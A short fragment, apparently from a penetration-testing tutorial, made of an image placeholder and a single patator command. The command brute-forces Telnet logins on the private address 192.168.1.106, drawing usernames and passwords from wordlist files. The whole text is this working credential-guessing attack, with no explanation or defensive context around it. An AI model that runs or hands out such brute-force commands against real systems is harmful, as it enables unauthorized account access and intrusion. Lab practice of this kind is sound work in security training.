 patator telnet_login host=192.168.1.106 inputs='FILE0\nFILE1' 0=/root/Desktop/user.txt 1=/root/Desktop/pass.txt persistent=0 prompt_re='Username: | Password:'